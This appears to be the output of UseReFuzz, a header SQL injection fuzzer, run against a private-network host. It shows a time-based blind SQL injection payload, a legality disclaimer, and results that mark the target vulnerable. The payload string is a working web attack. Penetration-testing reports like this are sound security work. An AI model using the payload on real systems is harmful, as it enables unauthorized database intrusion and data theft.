 kun on Pwnbox /tmp/testing took 20s
glow urls_output.md
UseReFuzz HEADER SQLI INJECTION REPORT
## Author - Tanishq Rathore (Kun)
## Github - https://github.com/root-tanishq/userefuzz
## Twitter - https://twitter.com/root_tanishq
UseReFuzz runned on 2022-12-05 13:41:36.777409
## Legality
Usage of userefuzz for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
• Payload Used "XOR(if(now()=sysdate(),sleep(10),0))XOR"
• Sleep used for checking 10
Report Results
TIME TAKEN URL IS VULNERABLE
10.01005 "http://192.168.1.13/" 💉True
20.018108 "http://192.168.1.13/" 💉True